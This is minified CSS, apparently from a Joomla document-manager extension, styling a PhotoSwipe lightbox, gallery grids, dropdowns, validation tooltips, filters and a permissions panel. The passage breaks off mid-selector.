.pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../img/photoswipe/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio: 1.1), (min-resolution: 105dpi), (min-resolution: 1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../img/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,0.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}[dir="rtl"] .pswp__button--arrow--left:before{left:auto;right:6px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}[dir="rtl"] .pswp__button--arrow--right:before{right:auto;left:6px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,0.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;transition:opacity 0.25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}[dir="rtl"] .pswp__share-modal{left:auto;right:0}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,0.25);transform:translateY(6px);transition:transform 0.25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}[dir="rtl"] a.pswp__share--facebook:before{right:auto;left:15px}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:0.75;padding:0 10px}[dir="rtl"] .pswp__counter{left:auto;right:0}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}[dir="rtl"] .pswp__caption{left:auto;right:0}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}[dir="rtl"] .pswp__caption__center{text-align:right}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;transition:opacity 0.25s ease-out;will-change:opacity}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../img/photoswipe/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:0.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}[dir="rtl"] .pswp--css_animation .pswp__preloader__icn{left:auto;right:15px}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}[dir="rtl"] .pswp--css_animation .pswp__preloader__donut{left:auto;right:0}@media screen and (max-width: 1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}[dir="rtl"] .pswp__preloader{float:left;right:auto}}@keyframes clockwise{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}100%{transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}[dir="rtl"] .pswp__top-bar{left:auto;right:0}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(0,0,0,0.5)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(0,0,0,0.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:0.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}.pswp--minimal--dark .pswp__top-bar{background:none}.k-ui-namespace .input-group .docman_dropdown_grid .dropdown-toggle img{max-width:16px;max-height:16px}.k-ui-namespace .input-group .docman_dropdown_grid ul.dropdown-menu{width:212px;position:absolute;z-index:999;padding:5px}.k-ui-namespace .input-group .docman_dropdown_grid ul li.icon{float:left;width:40px;height:40px;clear:none;margin:0;padding:0;display:block}[dir="rtl"] .k-ui-namespace .input-group .docman_dropdown_grid ul li.icon{float:right}.k-ui-namespace .input-group .docman_dropdown_grid ul li.icon a{float:left;display:block;padding:0;margin:0;width:40px;height:40px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}[dir="rtl"] .k-ui-namespace .input-group .docman_dropdown_grid ul li.icon a{float:right}.k-ui-namespace .input-group .docman_dropdown_grid ul li.icon a [class^="koowa_icon--"],.k-ui-namespace .input-group .docman_dropdown_grid ul li.icon a [class*=" koowa_icon--"]{display:block;vertical-align:middle;margin:12px auto}.k-ui-namespace .input-group .docman_dropdown_grid ul li{margin:0;padding:0}.k-ui-namespace .input-group .docman_dropdown_grid ul li a.koowa-modal.mfp-iframe{padding-left:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}[dir="rtl"] .k-ui-namespace .input-group .docman_dropdown_grid ul li a.koowa-modal.mfp-iframe{padding-left:0;padding-right:5px}.k-ui-namespace .input-group .docman_dropdown_grid ul li.divider{margin:9px 1px;clear:both;border-bottom:1px solid #ddd}.k-ui-namespace .dropdown-menu li a{font-size:13px !important;padding:3px 20px}.k-ui-namespace .dropdown-menu input{display:none}.k-ui-namespace .dropdown-menu .koowa-modal{background:none;text-align:left;border:none;text-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:none;box-shadow:none}[dir="rtl"] .k-ui-namespace .dropdown-menu .koowa-modal{text-align:right}.k-ui-namespace .dropdown-menu .koowa-modal:hover,.k-ui-namespace .dropdown-menu .koowa-modal:focus{text-decoration:none;color:#fff;background-color:#08c;background-image:-webkit-linear-gradient(top, #08c 0%, #0077b3 100%);background-image:-o-linear-gradient(top, #08c 0%, #0077b3 100%);background-image:linear-gradient(to bottom, #08c 0%, #0077b3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0088CC', endColorstr='#FF0077B3', GradientType=0)}.k-ui-namespace .dropdown-menu .koowa-modal.disabled:focus,.k-ui-namespace .dropdown-menu .koowa-modal.disabled:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:default;color:#999}.k-ui-namespace .thumbnail-picker{margin:0}.k-ui-namespace .thumbnail-picker .thumbnail-controls,.k-ui-namespace .thumbnail-picker .thumbnail-preview,.k-ui-namespace .thumbnail-picker .thumbnail-info{display:block;padding-bottom:4px}.k-ui-namespace .thumbnail-picker .thumbnail-info .alert{display:none;margin-bottom:0;padding-right:14px}[dir="rtl"] .k-ui-namespace .thumbnail-picker .thumbnail-info .alert{padding-right:0;padding-left:14px}.k-ui-namespace .thumbnail-picker .thumbnail-info .alert.show{display:inline-block}.k-ui-namespace .thumbnail-picker .thumbnail{display:inline-block}.k-ui-namespace .thumbnail-picker .thumbnail .thumbnail-image{display:block;background-repeat:no-repeat;background-position:center;background-color:#eee;position:relative;width:128px;height:128px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.k-ui-namespace .thumbnail-picker .thumbnail .thumbnail-image.placeholder:before{display:block;content:"128󗄨";font-weight:bold;top:50%;width:100%;margin-top:-0.8em;text-align:center;position:absolute;font-size:12px;line-height:1.6em;color:#B8B8B8}.k-ui-namespace .thumbnail-picker .thumbnail .thumbnail-change{margin-top:4px}.k-ui-namespace .old-ie .koowa_toolbar{width:1020px;max-width:100%;margin:0;padding:0}.k-ui-namespace .old-ie .docman_secondary_container{background:#f5f5f5;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:0 20px;margin-left:-15px;margin-right:-15px}.k-ui-namespace .old-ie .docman_grid{margin:0 0 0 -60px}[dir="rtl"] .k-ui-namespace .old-ie .docman_grid{margin-left:0;margin-right:-60px}.k-ui-namespace .old-ie .docman_grid .docman_grid{margin:0 0 0 -30px}[dir="rtl"] .k-ui-namespace .old-ie .docman_grid .docman_grid{margin-left:0;margin-right:-30px}.k-ui-namespace .old-ie .docman_grid__item{padding-left:60px}[dir="rtl"] .k-ui-namespace .old-ie .docman_grid__item{padding-left:0;padding-right:60px}.k-ui-namespace .old-ie .docman_grid__item .docman_grid__item{padding-left:30px}[dir="rtl"] .k-ui-namespace .old-ie .docman_grid__item .docman_grid__item{padding-left:0;padding-right:30px}.k-ui-namespace .old-ie .docman_grid__item.one-third{width:33.333%}.k-ui-namespace .old-ie .docman_grid__item.two-thirds{width:66.666%}.k-ui-namespace .old-ie .docman_grid__item.one-half{width:50%}.k-ui-namespace .old-ie .docman_grid__item.one-whole{width:100%}.k-ui-namespace .old-ie .input-block-level,.k-ui-namespace .old-ie .input-append input,.k-ui-namespace .old-ie .input-group .input-group-form-control,.k-ui-namespace .old-ie .input-group .input-group-addon,.k-ui-namespace .old-ie .input-group .input-group-btn .btn{min-height:20px;zoom:1}.k-ui-namespace .old-ie .btn{line-height:20px}.k-ui-namespace .old-ie img{max-width:none}.k-ui-namespace .old-ie .input-group .input-group-addon{min-height:10px}.k-ui-namespace .select2-drop ul{margin:0 4px 4px}.k-ui-namespace .mce_editable{width:96% !important}@media screen{.k-ui-namespace .mce_editable{width:100% !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}.k-ui-namespace .docman_tooltip{position:relative}.k-ui-namespace .docman_tooltip:after,.k-ui-namespace .docman_tooltip:before{position:absolute;left:100%;top:0;display:none}[dir="rtl"] .k-ui-namespace .docman_tooltip:after,[dir="rtl"] .k-ui-namespace .docman_tooltip:before{left:auto;right:100%}.k-ui-namespace .docman_tooltip:after{content:attr(title);min-width:125px;white-space:nowrap;background:rgba(0,0,0,0.8);color:#fff;text-shadow:none;padding:.5em 1em;border-radius:5px;margin-top:-.5em;margin-left:17px}[dir="rtl"] .k-ui-namespace .docman_tooltip:after{margin-left:0;margin-right:17px}.k-ui-namespace .docman_tooltip:before{content:"";width:0;height:0;border-top:.75em solid transparent;border-bottom:.75em solid transparent;border-right:0.75em solid rgba(0,0,0,0.8);margin-left:10px;margin-top:.25em}[dir="rtl"] .k-ui-namespace .docman_tooltip:before{border-right:none;border-left:0.75em solid rgba(0,0,0,0.8);margin-left:0;margin-right:10px}.k-ui-namespace .docman_tooltip:hover:before,.k-ui-namespace .docman_tooltip:hover:after{display:block}.k-ui-namespace .validation-advice{clear:both;font-size:11px;color:#7e5501;border-radius:5px;float:left;position:relative;margin-top:15px;overflow:visible !important;top:-10px;left:1px;line-height:normal;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;padding:6px 10px;margin-left:auto;margin-right:auto;text-align:center;text-shadow:white 0 1px 1px;background-color:#fff3c5;background-image:-webkit-linear-gradient(top, #fff3c5, #ffe78f);background-image:-moz-linear-gradient(top, #fff3c5, #ffe78f);background-image:linear-gradient(top, #fff3c5, #ffe78f);background-image:-webkit-gradient(linear, left top, left bottom, from(#fff3c5), to(#ffe78f));-webkit-box-shadow:rgba(0,0,0,0.25) 0 2px 7px,rgba(255,213,46,0.6) 0 0 1px,#fff 0 0 1px inset,#fff 0 0 1px inset,#fff 0 0 1px inset,rgba(255,255,255,0.6) 0 1px 0 inset;-moz-box-shadow:rgba(0,0,0,0.25) 0 2px 7px,rgba(255,213,46,0.6) 0 0 1px,#fff 0 0 1px inset,rgba(255,255,255,0.6) 0 1px 0 inset;box-shadow:rgba(0,0,0,0.25) 0 2px 7px,rgba(255,213,46,0.6) 0 0 1px,#fff 0 0 1px inset,rgba(255,255,255,0.6) 0 1px 0 inset}[dir="rtl"] .k-ui-namespace .validation-advice{float:right;left:auto;right:1px}.k-ui-namespace .validation-advice::before,.k-ui-namespace .validation-advice::after{content:"\25be";font-family:Arial;color:#fff3c5;-webkit-transform:rotate(180deg);display:block;position:absolute}.k-ui-namespace .validation-advice::before{text-shadow:white 0 1px 0;top:-22px;z-index:1;font-size:36px;left:10px}[dir="rtl"] .k-ui-namespace .validation-advice::before{left:auto;right:10px}.k-ui-namespace .validation-advice::after{content:"\25be";color:rgba(102,82,0,0.4);text-shadow:rgba(0,0,0,0.1) 0 2px 7px;top:-24px;font-size:38px;left:9px}[dir="rtl"] .k-ui-namespace .validation-advice::after{left:auto;right:9px}.k-ui-namespace .validation-failed,.k-ui-namespace .required,.k-ui-namespace input[class*=validate],.k-ui-namespace select[class*=validate]{float:left}[dir="rtl"] .k-ui-namespace .validation-failed,[dir="rtl"] .k-ui-namespace .required,[dir="rtl"] .k-ui-namespace input[class*=validate],[dir="rtl"] .k-ui-namespace select[class*=validate]{float:right}.k-ui-namespace td .validation-advice{margin-top:5px;top:0;float:left}[dir="rtl"] .k-ui-namespace td .validation-advice{float:right}.k-ui-namespace .docman_block{position:relative;display:table;width:100%}.k-ui-namespace .docman_block:before,.k-ui-namespace .docman_block:after{display:table;content:" "}.k-ui-namespace .docman_block:after{clear:both}.k-ui-namespace .docman_block__item{display:table-cell}.k-ui-namespace .docman_block__item .koowa_header{margin:0}.k-ui-namespace .docman_block--top_margin{margin-top:10px}.k-ui-namespace .docman_categories{border-top:1px solid #f2f2f2;border-top-color:rgba(0,0,0,0.05);margin-top:10px;margin-bottom:20px}.k-ui-namespace .docman_category{display:block;float:none}.k-ui-namespace .docman_category:before,.k-ui-namespace .docman_category:after{display:table;content:" "}.k-ui-namespace .docman_category:after{clear:both}.k-ui-namespace .docman_category--style{background-image:-moz-linear-gradient(top, rgba(0,0,0,0.05), transparent);background-image:-ms-linear-gradient(top, rgba(0,0,0,0.05), transparent);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(rgba(0,0,0,0.05)), to(transparent));background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.05), transparent);background-image:-o-linear-gradient(top, rgba(0,0,0,0.05), transparent);background-image:linear-gradient(top, rgba(0,0,0,0.05), transparent);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0D000000', endColorstr='#00000000');border-top:1px solid #fff;padding:10px 10px 0;border-top-color:rgba(255,255,255,0.1);border-bottom:1px solid #f2f2f2;border-bottom-color:rgba(0,0,0,0.05)}[dir="rtl"] .k-ui-namespace .docman_category--style{padding-right:0;padding-left:10px}.k-ui-namespace .docman_document{margin-top:30px}.k-ui-namespace .docman_document:before,.k-ui-namespace .docman_document:after{display:table;content:" "}.k-ui-namespace .docman_document:after{clear:both}.k-ui-namespace .docman_document:first-child{margin-top:10px}.k-ui-namespace .docman_document_details{font-size:12px;border-bottom:1px solid #f2f2f2;border-bottom-color:rgba(0,0,0,0.05);padding-bottom:10px;margin-top:-5px}.k-ui-namespace .docman_document_details>span:before{content:" \2022";padding:0 3px}.k-ui-namespace .docman_document_details>span:first-child:before{content:"";padding:0}.k-ui-namespace .docman_download{width:33%;min-width:150px;max-width:300px;margin:0 0 10px;text-align:center;float:right;margin-left:10px}[dir="rtl"] .k-ui-namespace .docman_download{float:left}.k-ui-namespace .docman_download__button{padding-left:5px;padding-right:5px}.k-ui-namespace .docman_download__info{font-size:.8125em;display:block}.k-ui-namespace .koowa_table--documents .docman_download__info,.k-ui-namespace .koowa_table--files .docman_download__info{font-size:inherit;display:inline}.k-ui-namespace .docman_download__info--inline{display:inline}.k-ui-namespace .docman_download__filename{margin:0;padding:5px 0 0;white-space:normal;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.k-ui-namespace .k-filters input[type="search"]{box-sizing:border-box;height:34px}.k-ui-namespace .k-filters .k-checkbox-dropdown-toggle,.k-ui-namespace .k-filters .k-checkbox-dropdown-label{display:none}.k-ui-namespace .k-filters .k-checkbox-dropdown-toggle{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}[dir="rtl"] .k-ui-namespace .k-filters .k-checkbox-dropdown-toggle{left:auto;right:-10000px}.k-ui-namespace .k-filters .k-checkbox-dropdown-label{position:relative;margin:-9px;padding:9px 9px 9px 23px}[dir="rtl"] .k-ui-namespace .k-filters .k-checkbox-dropdown-label{padding-left:9px;padding-right:23px}.k-ui-namespace .k-filters .k-checkbox-dropdown-label:focus,.k-ui-namespace .k-filters .k-checkbox-dropdown-label:hover{text-decoration:underline}.k-ui-namespace .k-filters .k-checkbox-dropdown-label:focus:before,.k-ui-namespace .k-filters .k-checkbox-dropdown-label:focus:after,.k-ui-namespace .k-filters .k-checkbox-dropdown-label:hover:before,.k-ui-namespace .k-filters .k-checkbox-dropdown-label:hover:after{opacity:1}.k-ui-namespace .k-filters .k-checkbox-dropdown-label:before{display:block;content:" ";border-top:5px solid transparent;border-left:5px solid;border-bottom:5px solid transparent;position:absolute;top:0.3em;left:0;margin:9px;transition:all 0.3s ease-in-out;opacity:0.6}[dir="rtl"] .k-ui-namespace .k-filters .k-checkbox-dropdown-label:before{border-left:none;border-right:5px solid;left:auto;right:0}.k-ui-namespace .k-filters .k-checkbox-dropdown-label:after{display:block;font-family:sans-serif;content:"✖";font-size:16px;line-height:16px;position:absolute;top:0.2em;right:0.2em;margin:9px;transition:all 0.3s ease-in-out;transform:translate(0, -50px);opacity:0.6}[dir="rtl"] .k-ui-namespace .k-filters .k-checkbox-dropdown-label:after{right:auto;left:0.2em}.k-ui-namespace .k-filters--toggleable{overflow:hidden}.k-ui-namespace .k-filters--toggleable:not(ancient) .k-checkbox-dropdown-toggle,.k-ui-namespace .k-filters--toggleable:not(ancient) .k-checkbox-dropdown-label{display:block}.k-ui-namespace .k-filters--toggleable .k-checkbox-dropdown-content:not(ancient){overflow:hidden;max-height:0;opacity:0;transition:opacity 0.3s ease-out}.k-ui-namespace .k-filters--toggleable .k-checkbox-dropdown-content:not(ancient)>.form-group:first-child{margin-top:1em}.k-ui-namespace .k-filters--toggleable .k-checkbox-dropdown-toggle:checked ~ .k-checkbox-dropdown-content{max-height:9999px;opacity:1}.k-ui-namespace .k-filters--toggleable .k-checkbox-dropdown-toggle:checked ~ .k-checkbox-dropdown-label:before{transform:rotate(90deg)}[dir="rtl"] .k-ui-namespace .k-filters--toggleable .k-checkbox-dropdown-toggle:checked ~ .k-checkbox-dropdown-label:before{transform:rotate(-90deg)}.k-ui-namespace .k-filters--toggleable .k-checkbox-dropdown-toggle:checked ~ .k-checkbox-dropdown-label:after{transform:translate(0, 0)}.k-ui-namespace .koowa_media--gallery .koowa_media_wrapper{overflow:visible}.k-ui-namespace .koowa_media--gallery .koowa_media_contents{padding:0;border:none;background:transparent;display:block;margin-left:-8px;margin-right:-8px}.k-ui-namespace .koowa_media--gallery .koowa_media_contents,.k-ui-namespace .koowa_media--gallery .koowa_media_contents *{box-sizing:border-box}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-2,.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-3,.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-4,.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-5,.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-6,.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-7,.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-8,.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-9,.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-10{max-width:none}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-2 .koowa_media__item{width:50%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-3 .koowa_media__item{width:33.3333333333%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-4 .koowa_media__item{width:25%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-5 .koowa_media__item{width:20%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-6 .koowa_media__item{width:16.6666666667%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-7 .koowa_media__item{width:14.28%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-8 .koowa_media__item{width:12.5%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-9 .koowa_media__item{width:11.1111111111%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-10 .koowa_media__item{width:10%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-11 .koowa_media__item{width:9.0909090909%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-12 .koowa_media__item{width:8.3333333333%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-13 .koowa_media__item{width:7.6923076923%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-14 .koowa_media__item{width:7.1428571429%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-15 .koowa_media__item{width:6.6666666667%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-16 .koowa_media__item{width:6.25%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-17 .koowa_media__item{width:5.8823529412%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-18 .koowa_media__item{width:5.5555555556%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-19 .koowa_media__item{width:5.2631578947%}.k-ui-namespace .koowa_media--gallery .koowa_media_contents.columns-20 .koowa_media__item{width:5%}.k-ui-namespace .koowa_media--gallery .koowa_media__item{margin:0;display:inline-block;vertical-align:middle;width:220px;max-width:100%;padding:0 8px 16px}.k-ui-namespace .koowa_media--gallery .koowa_media__item img{max-width:24px}.k-ui-namespace .koowa_media--gallery .koowa_media__item__content{display:block;max-width:100%;border-radius:4px;background:radial-gradient(ellipse at center, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.05) 100%);border:1px solid rgba(0,0,0,0.1)}.k-ui-namespace .koowa_media--gallery .koowa_media__item__content.selected{background-color:rgba(0,0,0,0.05);border-color:#08c}.k-ui-namespace .koowa_media--gallery .koowa_media__item__content .add-on{height:auto}.k-ui-namespace .koowa_media--gallery .koowa_media__item__link{display:inline-block;vertical-align:middle;width:100%;padding:8px}.k-ui-namespace .koowa_media--gallery .koowa_header{margin:0;padding:0;white-space:normal;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.k-ui-namespace .koowa_media--gallery .koowa_media__item__thumbnail{min-width:100%;text-align:center;white-space:nowrap;font-size:0;padding:0}.k-ui-namespace .koowa_media--gallery .koowa_media__item__thumbnail:before{content:" ";display:inline-block;height:100%;vertical-align:middle;width:0}.k-ui-namespace .koowa_media--gallery .koowa_media__item__thumbnail img{display:inline-block;vertical-align:middle;max-width:100%;border-radius:4px}.k-ui-namespace .koowa_media--gallery .overflow_container{overflow:hidden;text-overflow:ellipsis;display:block;white-space:normal}.k-ui-namespace .koowa_media__item__icon{padding-top:10px;padding-bottom:10px}.k-ui-namespace .koowa_media_wrapper--documents .koowa_media__item{text-align:center}.k-ui-namespace .koowa_media_wrapper--documents .koowa_media__item__label{margin-top:8px}.k-ui-namespace .koowa_media__item__options{position:relative;background:rgba(0,0,0,0.05);border-top:1px solid rgba(0,0,0,0.1);padding:8px;margin:0;border-radius:0 0 3px 3px}.k-ui-namespace .koowa_media__item__options:before,.k-ui-namespace .koowa_media__item__options:after{display:table;content:" "}.k-ui-namespace .koowa_media__item__options:after{clear:both}.k-ui-namespace .koowa_media__item__options__select{display:block;float:left;text-align:left}[dir="rtl"] .k-ui-namespace .koowa_media__item__options__select{float:right;text-align:right}.k-ui-namespace .koowa_media__item__options__select input[type="checkbox"]{margin:0}.k-ui-namespace .koowa_media__item__options__select label{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;margin:0}.k-ui-namespace .koowa_media__item__options__delete{position:relative;z-index:2;display:block;float:right;text-align:right}[dir="rtl"] .k-ui-namespace .koowa_media__item__options__delete{float:left;text-align:left}.k-ui-namespace .koowa_media__item__content-holder{display:inline-block;max-width:100%;vertical-align:middle}.k-ui-namespace .koowa_header__item--select.koowa_header__item--select{width:20px}.k-ui-namespace .koowa_header__item--select.koowa_header__item--select input{margin:0}.k-ui-namespace a.disabled:hover{color:#fff;background-color:#bd362f}.k-ui-namespace .koowa_media_wrapper--documents,.k-ui-namespace .koowa_media_wrapper--categories{visibility:hidden}.k-ui-namespace .koowa_media_wrapper--documents.gallery-initialized,.k-ui-namespace .koowa_media_wrapper--categories.gallery-initialized{visibility:visible}.k-ui-namespace .label-draft{background-color:#b94a48}.k-ui-namespace .label-pending{background-color:#c09853}.k-ui-namespace .label-expired{background-color:#3a87ad}.k-ui-namespace #permissions-sliders ul#rules,.k-ui-namespace #permissions-sliders ul#rules ul{margin:0 !important;padding:0 !important;border:solid 0 #ccc;background:#fff;list-style-type:none}.k-ui-namespace #permissions-sliders ul#rules li{margin:0;padding:0}.k-ui-namespace ul#rules li .pane-sliders .panel h3.title{border:solid 0 #ccc}.k-ui-namespace #permissions-sliders ul#rules .pane-slider{border:solid 1px #ccc}.k-ui-namespace #permissions-sliders ul#rules .pane-slider.pane-hide{display:none}.k-ui-namespace #permissions-sliders ul#rules li h3{background:#fafafa;font-size:1.10em}.k-ui-namespace #permissions-sliders ul#rules li h3{border:solid 1px #ccc}.k-ui-namespace #permissions-sliders ul#rules li h3.pane-toggler-down a{border:solid 0}.k-ui-namespace #permissions-sliders ul#rules li h3.pane-toggler-down{color:#000}.k-ui-namespace #permissions-sliders ul#rules .group-kind{color:#025A8D}.k-ui-namespace #permissions-sliders ul#rules table.group-rules{border-collapse:collapse;width:100%}.k-ui-namespace #permissions-sliders ul#rules table.group-rules td{border:solid 1px #ccc;padding:4px;vertical-align:middle;text-align:left;overflow:hidden}[dir="rtl"] .k-ui-namespace #permissions-sliders ul#rules table.group-rules td{text-align:right}.k-ui-namespace #permissions-sliders ul#rules table.group-rules th{background:#ddd;border:solid 1px #ddd;font-size:0.9em;color:#025A8D;overflow:hidden}.k-ui-namespace #permissions-sliders .panel{margin-bottom:3px;margin-left:0;border:0}[dir="rtl"] .k-ui-namespace #permissions-sliders .panel{margin-right:0}.k-ui-namespace #permissions-sliders p.rule-desc{font-size:1.091em;margin-left:0}[dir="rtl"] .k-ui-namespace #permissions-sliders p.rule-desc{margin-right:0}.k-ui-namespace #permissions-sliders div.rule-notes{font-size:1.091em}.k-ui-namespace ul#rules table.aclmodify-table{border:solid 1px #000}.k-ui-namespace ul#rules table.group-rules td label{border:solid 0 #000;margin:0 !important}.k-ui-namespace ul#rules table.group-rules td span{padding-bottom:4px}.k-ui-namespace table.group-rules td select{margin:0 !important}.k-ui-namespace #permissions-sliders ul#rules .mypanel{background:#ffffff;padding:0}.k-ui-namespace #permissions-sliders .mypanel table.group-rules{margin:5px}.k-ui-namespace #permissions-sliders ul#rules{padding:5px}.k-ui-namespace #permissions-sliders ul#rules table.group-rules th{text-align:left;padding:4px}[dir="rtl"] 